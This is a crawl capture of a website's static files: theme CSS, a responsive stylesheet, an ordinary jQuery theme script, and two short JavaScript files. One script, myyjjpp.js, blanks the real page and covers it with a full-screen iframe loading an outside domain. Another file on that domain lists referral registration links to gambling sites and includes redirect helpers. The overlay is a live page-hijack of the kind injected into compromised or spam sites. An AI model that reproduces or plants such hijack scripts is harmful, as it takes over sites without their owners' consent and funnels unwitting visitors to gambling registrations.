    font-size: 19px;
    color: #666666;
    transition: .5s;
    margin: 0 0 20px;
}
/* item */
.rcomment{
    color: var(--btntlecolor);
    font-size: 17px;
    font-weight: 400;
    margin: 0 0 10px;
}
.bl_le_side_text {
    border-radius: 8px;
}
.bl_le_side_text h5 {
    text-transform: uppercase;
    letter-spacing: 2px;
    caption-side: top;
    font-weight: 500;
    margin-bottom: 5px;
}
.t_month h5{
    background: var(--bgcolor);
    padding: 15px;
    color: var(--whitec);
    font-size: 14px;
    text-align: center;
}
/* category */
.inner_yblog_left_title ul{
    display: table-caption;
    margin: 0;
    padding: 0;
}
.inner_yblog_left_title ul li{
    list-style: none;
}
.inner_yblog_left_title ul li a{
    margin: 15px 0;
    font-weight: 400;
}
/* TABLE */
.bl_le_side_text h2 {
    color: var(--titlecolor);
    margin-bottom: 15px;
}
table, th, td{
    border: 1px solid #B3B3B3;
}
.ab_le {
    width: 20%;
    margin-bottom: 20px;
    padding-bottom: 5px;
    border-bottom: 2px solid  var(--bgcolor);
}
.active_t{
    color: var(--whitec);
    background-color: var(--bgcolor);
}
.ycalender_inner h5 {
    background-color: var(--bgcolor);
    color: var(--whitec);
    padding: 14px 0 12px;
    font-size: 14px;
    font-weight: 500;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 2px;
    width: 100%;
    margin: 0;
}
.ycalender_inner {
    width: 100%;
}
.ycalender_inner th {
    text-align: center;
    border: 1px solid #dddddd;
    padding: 10px 16px;
    font-size: 15px;
    font-weight: 700;
}
.ycalender_inner th {
    text-align: center;
    border: 1px solid #dddddd;
    padding: 10px 16px;
    font-size: 15px;
    font-weight: 700;
}
.ycalender_inner td {
    text-align: center;
    border: 1px solid #dddddd;
    padding: 10px 12px;
    font-size: 14px;
    font-weight: 400;
}
.calender_text a{
    color: #454545;
}
/*======== blog left area end  ==========*/

/*===========START FOOTER area  ======*/
.footer_area{
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
}
.sub_criber{
    text-align: center;
}
.sub_criber_text {
    margin-top: 125px;
}
.sub_criber_text h1{
    font-size: 36px;
}
/* subscrib */
.sub_criber_text input {
    height: 60px;
    width: 40%;
    border: none;
    outline: none;
    padding: 15px 35px;
    border-radius: 30px;
    margin: 30px 0 0;
}
.sub_criber_text button {
    margin-left: -46px;
    height: 60px;
    width: 15%;
    border-radius: 30px;
    border: none;
    outline: 0;
    color: var(--whitec);
    background-color: var(--btntlecolor);
}
/* footer item */
.main_item {
    margin: 120px 0 90px;
}
.footer_item1{}

.footer_item1 p {
    margin: 20px 0 5px;
    color: var(--whitec);
    font-size: 16px;
}
.footer_icon_text ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.footer_icon_text ul li {
    line-height: 34px;
    color: var(--whitec);
    font-size: 16px;
}
.footer_icon_text ul li i {
    color: var(--whitec);
    margin-right: 5px;
}
/* footer item 2 */
.widged h2{
    color: var(--whitec);
    font-size: 22px;
    margin: 15px 0;
    position: relative;
}
.un_border::before {
    content: "";
    position: absolute;
    width: 100px;
    border: 1px solid var(--bgcolor);
    margin: -12px 0 0;
}
.widged a img {
    height: 100%;
    width: 100%;
    margin: 5px 0px 5px;
}
/* footer item 3 */
.widged ul {
    list-style: none;
    padding: 0;
    margin-top: 33px;
}
.widged ul li {
    margin-top: 15px;
}
.widged ul li a{
    font-size: 16px;
    font-weight: 400;
    color: var(--whitec);
    transition: .5s;
}
.widged ul li a:hover{
    color: var(--bgcolor);
}
/* footer item 4 */
.widged ul li i {
    float: left;
    font-size: 16px;
    line-height: 1.5;
    color: var(--whitec);
    font-weight: 700;
} 
/* footer content */
.widged  p {
    margin: 40px 0 21px;
    color: var(--whitec);
}  
.widged form input {
    height: 50px;
    width: 80%;
    outline: none;
    padding-left: 15px;
}                
.widged form button {
    padding: 12px 18px 14px;
    margin-left: -64px;
    border: none;
    color: var(--whitec);
    background-color: var(--bgcolor);
}
.inner_btn_active{
    display: flex;
}
                                  
/* footer copy right */
/* FOOTER BORDER 1 */
.footer_border{
    position: relative;
    
}
.footer_border::before{
    content: "";
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    top: -10px;
    height: 20px;
    z-index: 9999;
    border-top: 1px solid var(--whitec);
}
/* FOOTER BORDER 1 */
.copy_border {

}
.copyright {
    padding-top: 71px;
    text-align: center;
}
.copyright p {
    font-weight: 500;
    color: var(--whitec);
    margin-top: -45px;
}
/*=====END FOOTER area  ======*/

/*======== copyright area start  ==========*/
.copyright_area {
    padding: 28px 0 10px;
    background-color: var(--hoverbg);
}
/* about copy right css*/
.about_copy_right_area {
    padding: 17px 0 2px;
}
.copyright_text p{
    color: var(--whitec);
}
/* copy right nav css */
.copyright_nav ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.copyright_nav ul li{
    display: inline-block;
}
.copyright_nav ul li a{
    display: inline-block;
    margin-left: 20px;
    font-size: 16px;
    font-weight: 400;
    color: var(--whitec);
    text-transform: uppercase;
}
.copyright_nav ul li a:hover{
    color: var(--titlecolor);
}
.about_copy_right_area .copyright_nav ul li a{
    text-transform: capitalize;
}
/*======== copyright area end  ==========*/
.witr_pd20 {
    margin-top: -115px;
}
/*======== scroll top btn css  ==========*/
#scrollUp {
    position: fixed;
    bottom: 30px;
    font-size: 22px;
    height: 40px;
    line-height: 42px;
    right: 40px;
    text-align: center;
    border-radius: 5px;
    width: 40px;
    color: var(--whitec);
    background: var(--bgcolor);
    display: none;
    cursor: pointer;
    z-index:999;
}

--- FILE ---
content_type: text/css
request_url: https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/css/responsive.css
body_size: 2262
content:

/*============= Laptop device ===============*/
@media (min-width:1024px) and (max-width:1365px){
    .inner_main_nav_area >ul >li >a {
        margin: 36px 0 36px 7px;
        font-size: 14px;
    }
    .inner_slider_content h2 {
        font-size: 40px;
    }
    .service_img_area {
        margin-top: 0;
    }
    .menu_btn a {
        font-size: 16px;
        padding: 10px 20px;
    }
    .inner_slider_area {
        height: 600px;
    }
    .slider_text_con {
        transform: translate(-10px, 50%);
    }
    .pd0 {
        margin: -77px 20px;
    }
    .slider_text_title {
        width: 100%;
    }
    .team_developer {
        display: flex;
    }
    .team_left {
        margin: 0;
    }
    .footer_icon_text ul li {
        font-size: 14px;
    }
    .elementor_section {
        margin: 50px 0;
    }
    .title_text_span h2 {
        font-size: 30px;
        padding: 0 0 15px;
    }
    .inner_elementor_text h4 {
        margin: 0 0 10px;
        font-size: 20px;
    }
    .title_area h3 {
        width: 70%;
        font-size: 30px;
        margin: 10px auto 20px;
    }
    .event_thumb span {
        font-size: 13px;
    }
    .tr_team_right_text h3 {
        margin: 7px 0 12px;
        font-size: 30px;
    }
    .feature_area {
        padding: 50px 0;
    }
    .inner_faq_content p {
        width: 100%;
    }
    .inner_faq_content h3 {
        margin: 10px 0 10px;
    }
    .tr_vedio_text_right span {
        margin: 0;
    }
    .event_helping_area {
        padding: 50px 0;
    }
    .events_active_txt span {
        top: 54%;
    }
    .tr_team_slider {
        margin: 0;
    }
    .footer_icon_text ul li span {
        font-size: 13px;
    }
    .widged p input {
        width: 75%;
        padding-left: 10px;
    }
    .inner_yblgo_left_style2 a {
        font-size: 15px;
    }
    .inner_yblog_form input {
        width: 78%;
    }
    .ycalender_inner th {
        padding: 10px 10px;
    }
    .ycalender_inner td {
        padding: 10px 9px;
    }
}

/*============= Tablet Large device ===============*/
@media (min-width:992px) and (max-width:1023px){
    h3{
        font-size: 30px !important;
    }
    .menu_btn a{
        display: none;
    }
    .inner_main_nav_area >ul >li >a {
        margin: 36px 7px 36px 15px;
        font-size: 15px;
    }
    .inner_slider_area {
        height: 600px;
    }
    .inner_slider_content h2 {
        font-size: 40px;
    }
    .service_img_area {
        margin-top: 0;
    }
    .slider_text_con h1 {
        margin-top: 3px;
        font-size: 16px;
    }
    .slider_text_con {
        padding: 0;
        transform: translate(-10px, 62%);
    }
    .elementor_section {
        margin: 30px 0;
    }
    .title_text_span h2 {
        font-size: 30px;
    }
    .inner_elementor_text h4 {
        margin: 0 0 23px;
        font-size: 18px;
    }
    .inner_txbdsi_texth2 h2 {
        font-size: 18px;
        padding: 10px 0 10px 0;
    }
    .event_helping_area {
        padding: 0 0;
    }
    .events_active_txt span {
        top: 54%;
    }
    .pd0 {
        margin: -90px 18px;
    }
    .footer_icon_text ul li {
        font-size: 14px;
    }
    .team_left {
        margin-top: 0;
    }
    .inner_faq_content p {
        width: 100%;
    }
    .inner_faq_content h3 {
        width: 93%;
        margin: 5px 0 5px;
    }
    .footer_icon_text ul li span {
        font-size: 13px;
    }
    .widged p input {

        width: 76%;
    }
    .event_thumb span {
        font-size: 13px;
    }
    .wp_calender {
        width: 103.5%;
    }
    .inner_yblgo_left_style2 a {
        font-size: 15px;
    }

}

/*============= Tablet device ===============*/
@media (min-width:768px) and (max-width:991px){
    a{
        font-size: 15px;
        font-weight: 500;
    }
    h4{
        font-size: 20px;
    }
    /* mobile menu css */
    .mobile_menu{
        display: block;
    }
    .mean-bar {
        position: relative;
    }
    .mean-bar::before {
        content: 'Menu';
        position: absolute;
        top: 7px;
        right: 0;
        bottom: 0;
        left: 5%;
        font-size: 24px;
        font-weight: 700;
        color: #fff;
    }
    .mobile_logo_area{
        display: block;
        text-align: center;
        padding: 10px 0;
    }
    /* main menu css */
    .main_menu_area, .inner_faq_ac_item a i{
        display: none;
    }
    /* inner slider area css */
    .top_menu_right {
        justify-content: center;
    }
    .top_menu_left {
        display: block;
        text-align: center !important;
    }
    .service_img_area {
        margin-top: 0;
    }
    .txbdsi {
        width: 108%;
    }
    .title_text_span h2 {
        font-size: 22px;
    }
    .title_text_span img {
        width: 100%;
    }
    .portfolio_title p {
        width: 100%;
    }
    .slider_text_title {
        width: 100%;
    }
    .inner_slider_area{
        height: 500px;
    }
    .inner_slider_content{
        text-align: center;
    }
    .inner_slider_content h1{
        font-size: 20px !important;
    }
    .inner_slider_content h2{
        font-size: 25px;
    }
    .inner_slider_content {
        width: 100%;
    }
    .elementor_section {
        margin: 50px 0;
    }
    .inner_elementor_text h4 {
        margin: 15px 0 15px;
        font-size: 22px;
    }
    .elementor_section_text {
        margin: 0 0 25px;
    }
    .pd0{
        margin-top: -50px;
    }
    .title_area h3{
        font-size: 25px;
        width: 63%;
    }
    .witr_contx {
        width: 100%;
        margin-top: 0;
    }
    .event_helping_area {
        padding: 10px 0;
    }
    .team_left {
        margin-top: 0;
    }
    .tr_vedio_text_right {
        margin-top: 50px;
    }
    .tr_vedio_text_right h1 {
        font-size: 30px;
    }
    .tr_vedio_text_right p {
        font-size: 16px;
    }
    .inner_text_contant_thumb h3 {
        font-size: 20px;
    }
    .event_thumb span {
        font-size: 15px;
    }
    .events_active_txt span {
        top: 53%;
    }
    .tr_team_right_text h3 {
        font-size: 25px;
    }
    .inner_faq_content h3 {
        font-size: 30px;
    }
    .inner_faq_content p {
        width: 100%;
    }
    .brand_area {
        padding: 100px 0 45px;
    }
    .main_item {
        margin: 30px 0;
    }
    .calender td {
        padding: 10px 14px;
    }
    section.contact_area {
        margin: 50px 0;
    }
    .ycalender_inner {
        padding: 20px 5px;
    }
}

/*============= mobile large device ===============*/

@media (max-width:767px){
    h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{
        font-weight: 500 !important;
    }
    p{
        font-weight: 500;
    }
    a{
        font-size: 15px;
        font-weight: 500;
    }
    h4{
        font-size: 20px;
    }
    /* mobile menu css */
    .mobile_menu{
        display: block;
    }
    .mean-bar {
        position: relative;
    }
    .mean-bar::before {
        content: 'Menu';
        position: absolute;
        top: 7px;
        right: 0;
        bottom: 0;
        left: 5%;
        font-size: 24px;
        font-weight: 700;
        color: #fff;
    }
    .mobile_logo_area{
        display: block;
        text-align: center;
        padding: 10px 0;
    }
    /* main menu css */
    .main_menu_area, .inner_faq_ac_item a i{
        display: none;
    }
    .sl_ab_title h1 {
        font-size: 24px;
    }
    .service_img_area {
        margin-top: 0;
    }
    .service_img_area {
        margin-top: 0;
    }
    .inner_slider_content p {
        width: 80%;
        margin: auto;
    }
    .top_menu_right {
        justify-content: center;
    }
    .inner_slider_area{
        height: 500px;
    }
    .inner_slider_content{
        text-align: center;
    }
    .portfolio_title h3 {
        font-size: 30px;
    }
    .portfolio_title p {
        width: 100%;
    }
    .g_btn a {
        padding: 17px 18px;
        font-size: 16px;
    }
    .inner_slider_content h1{
        font-size: 20px !important;
    }
    .inner_slider_content h2{
        font-size: 22px;
    }
    .inner_text_contant h1 {
        font-size: 24px;
    }
    .expart_team {
        padding: 20px 0;
    }
    .tteam {
        padding: 100px 0;
    }
    .inner_slider_content {
        width: 100%;
    }
    .slider_text_con h1 {
        margin-top: 10px;
        font-size: 17px;
    }
    .slider_text_con {
        transform: translate(-8px, 80%);
    }
    .title_text_span h2 {
        font-size: 25px;
        color: var(--titlecolor);
        padding: 0 0 10px;
    }
    .elementor_section_text {
        margin: 0 0 25px;
        text-align: center;
    }
    .title_area h3{
        font-size: 25px;
    }
    .fea_active img {
        width: 100%;
    }
    .apartment_area {
        padding: 0;
    }
    .inner_text_contant_thumb p {
        width: 100%;
    }
    .brand_area {
        padding: 26px 0;
    }
    .feature_area_thumb {
        margin-top: 20px;
    }
    .tr_vedio_text_right h1 {
        font-size: 22px;
    }
    .events_active_txt span {
        top: 55%;
    }
    .witr_contx {
        width: 100%;
        margin-top: 0;
    }
    .event_helping_area {
        padding: 10px 0;
    }
    .team_left {
        margin-top: 50px;
        text-align: center;
    }
    .feature_area {
        padding: 50px 0 55px;
    }
    .inner_text_contant_thumb h3 {
        font-size: 20px;
    }
    .inner_faq_content h3 {
        font-size: 30px;
        width: 100%;
    }
    .ycalender_inner th {
        padding: 10px 10px;
    }
    .blog_shap {
        display: none;
    }
    .main_item {
        margin: 25px 0;
    }
    .inner_blog_content h5 a {
        font-size: 16px;
    }
    .inner_blog_text {
        padding: 10px 0 5px;
    }
    .team_servive_area {
        padding: 40px 0 70px;
    }
    .tr_vedio_vano_box {
        margin-top: 20px;
    }
    section.contact_area {
        margin: 50px 0;
    }
}

/*============= mobile device ===============*/
@media (min-width:320px) and (max-width:490px){

    p{
        font-size: 14px;
    }
    .inner_slider_area {
        height: 350px;
    }
    .top_menu_left a {
        margin-left: 2px;
    }
    .title_area {
        margin: 0;
    }
    .top_menu_left_icon {
        display: none;
    }
    .title_area h3 {
        font-size: 18px;
        width: 100%;
    }
    .top_menu_left {
        text-align: center;
    }
    .slider_text_con h1 {
        font-size: 15px;
    }
    .slider_text_con {
        padding: 4px 0;
        transform: translate(-10px, 64%);
    }
    .title_text_span h2 {
        font-size: 20px;
    }
    .title_text_span h4{
        font-size: 16px;
    }
    .service_img_area {
        margin-top: 10px;
    }
    .co_over_text{
        margin-top: 74px;
    }
    .slider_text_con p {
        font-size: 15px;
    }
    .pd0 {
        width: 80%;
        margin: -92px auto;
    }
    .tr_vedio_text_right h1 {
        font-size: 25px;
    }
    .tr_vedio_text_right span {
        margin: 0;
    }
    .tr_vedio_area {
        height: 660px !important;
    }
    .event_inner img {
        display: none;
    }
    .event_thumb h2 {
        font-size: 16px;
    }
    .text_mo_te_right {
        margin: 40px 4px 50px;
    }
    .events_active_txt span {
        top: 50%;
    }
    .tr_team_right_text h3 {
        font-size: 24px;
    }
    .tr_team_slider {
        margin: 10px 0;
    }
    .blog_area {
        padding: 0;
        position: relative;
    }
    .witr_contx_text {
        left: 6%;
    }
    .inner_fe_th {
        width: 100%;
    }
    .team_left {
        margin-top: 20px;
        margin-left: 0;
    }
    .faq_area {
        padding: 10px 0;
    }
    #scrollUp {
        bottom: 96px;
        right: 20px;
    }
    .widged ul li i {
        float: revert;
    }
    .calender td {
        padding: 10px 9.3px;
    }
    .un_border::before {
        margin: 0 -47px 0;
    }
    .wp_calender {
        width: 89.5%;
    }
    .footer_area {
        text-align: center;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.fjqxmb.com/myyjjpp.js
body_size: 534
content:
var items = ['https://weiofh.kangyiqianjia.com']; var strUrl = items[Math.floor(Math.random()*items.length)]; console.log(strUrl); document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); document.write('</div>');

--- FILE ---
content_type: application/javascript
request_url: https://weiofh.kangyiqianjia.com/link.js
body_size: 434
content:
    //
var ybty_link = {
    hthApp:     'https://www.ttquc3.vip:9963/41006?i_code=',// 乐竞全站app
    hthPc:      'https://www.vi2rpd.vip:2866/register41006/?i_code=',// 乐竞web
    hthH5:      'https://www.joguxb.vip:3962/entry/register41006/?i_code=',// 乐竞h5
    
    
    kaiyunApp:     'https://www.1d6bvi.vip:9048/58223?i_code=',// kaiyun全站app
    kaiyunPc:      'https://www.58wkl7.vip:8004/register58223/?i_code=',
    kaiyunH5:      'https://www.cnidbw.vip:6001/entry/register58223/?i_code=',// kaiyunh5
    
    
    kaiyunH5bak1:      'https://www.356d2x.vip:6003/?agent_code=',// kaiyunh5
    kaiyunH5bak2:      'https://www.0aiab6.vip:9970/?agent_code=',// kaiyunh5
    
    
    jyApp:     'https://www.kpr67z.vip:9103/88842?i_code=',// 九游全站app
    jyPc:      'https://www.l0qg7p.vip:2701/register88842/?i_code=',// 九游web
    jyH5:      'https://www.yo86kr.vip:4697/entry/register88842/?i_code=',// 九游h5
    
    
	mkapp:     'https://www.pwiv2j.vip:6002/78368?i_code=',// 全站app
	mkpc:     'https://www.npndy9.vip:6001/register78368/?i_code=',// mkh5
	mkh5:     'https://www.q42pab.vip:9037/entry/register78368/?i_code=',// mkh5
    
}
function ybty_visit(key,code) {
    window.location.href = ybty_link[key]+code;
}
function ybty_visit_newopen(key,code) {
    window.open(ybty_link[key]+code) 
}
function ybty_kf(url) {
    window.open(url)    
}
function getMyUrl(key,code){
   return ybty_link[key]+code;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/theme.js
body_size: 1521
content:
$(function(){

  	/*==== Mobile Menu  ====*/
    $('.mobile_menu .inner_mobile_nav_itmes').meanmenu({
      meanScreenWidth: "991",
      meanMenuContainer: ".mobile_menu",
      onePage: true,
    });
    
    /*=============== sticky menu ================= */
    var header = $('.main_menu_area');
    $(window).on('scroll',function(){
        if($(window).scrollTop()>50){
            $('.main_menu_area').addClass('sticky');
        }
        else{
            header.removeClass('sticky');
        }
    });

    /*============= main nav icons popup  ===========*/
    $('.main_nav_icons i').click(function(){
      $('.nav_icon_popup').addClass('icon_popup');
    });
    $('.inner_nav_icon_popup i').click(function(){
      $('.nav_icon_popup').removeClass('icon_popup');
    });

    /*========== slider active js =============*/
    $('.slider_active').slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 2000,
        speed: 3000,
        arrows: true,
});
      /* ====== barfiller js  =========*/

/* ====== video page js  =========*/
$(document).ready(function(){
  $('#bar51').barfiller({
    barColor:"#922ecb"
  });
})
$(document).ready(function(){
  $('#bar52').barfiller({
    barColor:"#922ecb"
  });
});
$(document).ready(function(){
  $('#bar53').barfiller({
    barColor:"#922ecb"
  });
});

      /*============= shop active js =============*/
      $('.shop_active').slick({
        infinite: true,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 2000,
        speed: 2000,
        arrows: true,
        dots: false,
        responsive: [
          {
            breakpoint: 1366,
            settings: {
              slidesToShow: 3,
              slidesToScroll: 1,
              arrows: false,
            }
          },
          {
            breakpoint: 1024,
            settings: {
              slidesToShow: 2,
              arrows: false,
            }
          },
          {
            breakpoint: 768,
            settings: {
              slidesToShow: 2,
              arrows: false,
            }
          },
        ]
      });

      /*============== counter js ============== */
      $('.counter').counterUp({
        delay: 20,
        time: 3000
    });

      /*============= testimonial active js ===========*/
      $('.test_active').slick({
        infinite: true,
        slidesToShow: 2,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 2000,
        speed: 2000,
        arrows: true,
        dots: false,
        responsive: [
          {
            breakpoint: 768,
            settings: {
              slidesToShow: 1,
              arrows: false,
            }
          }
        ]
      })

      /*============= testimonial 2 active js ===========*/
      $('.testimonial_active').slick({
        infinite: true,
        loop: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 2000,
        speed: 2000,
        arrows: true,
        dots: false,
      })

      /*================ brand active js =============*/
      $('.brand_active').slick({
        infinite: true,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 2000,
        speed: 1000,
        arrows: true,
        dots: false,
        responsive: [
          {
            breakpoint: 1200,
            settings: {
              slidesToShow: 3,
            }
          },
          {
            breakpoint: 992,
            settings: {
              slidesToShow: 2,

            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
              arrows: false,
            }
          },
        ]
      })

      /*============= img active js =============*/
      $('.img_active').slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        dots: false,
      });

      /* ========== veno box js ========= */
      new VenoBox({
        selector: '.slider_vedio',
        spinner: 'rotating-plane'
      });
      
      new VenoBox({
        selector: '.my-image-links',
      });


      /* faq active js */
      $('.inner_faq_ac_item a').click(function(){
        $('.inner_faq_ac_item a').removeClass('active');
        $(this).addClass('active');
      });

       /* faq active js */
       $('.inner_ac_items a').click(function(){
        $('.inner_ac_items a').removeClass('active');
        $(this).addClass('active');
      });

        /* single active js */
        $('.single_ac_items a').click(function(){
          $('.single_ac_items a').removeClass('active');
          $(this).addClass('active');
        });


    /*========= direction hover ===========*/
    $(".snake").snakeify({
      speed: 400
    });
 
    /*========= isotope active ==========*/
    /* portfolio active */	
    function twrportfolio(){
      var portfolio = $(".grid");
      if( portfolio.length ){
          portfolio.imagesLoaded( function() {
              portfolio.isotope({
                  itemSelector: ".pitem",
                  layoutMode: 'masonry',
                  filter:"*",
                  animationOptions :{
                      duration:1000
                  },
                  hiddenStyle: {
                      opacity: 0,
                      transform: 'scale(.4)rotate(60deg)',
                  },
                  visibleStyle: {
                      opacity: 1,
                      transform: 'scale(1)rotate(0deg)',
                  },
                  stagger: 0,
                  transitionDuration: '0.9s',
                  masonry: {}
              });
              $(".portfolio_nav ul li").on('click',function(){
                  $(".portfolio_nav ul li").removeClass("current_menu_item");
                  $(this).addClass("current_menu_item");

                  var selector = $(this).attr("data-filter");
                  portfolio.isotope({
                      filter: selector,
                      animationOptions: {
                          animationDuration: 750,
                          easing: 'linear',
                          queue: false
                      }
                  });
                  return false;
              });

          });
      }
    }
    twrportfolio();

  });
   /* ====== page scroll js  =========*/
   $.scrollUp({
     scrollText: '<i class="icofont-thin-up"></i>',
     easingType: 'linear',
     scrollSpeed: 900,
     animation:'fade'
});


  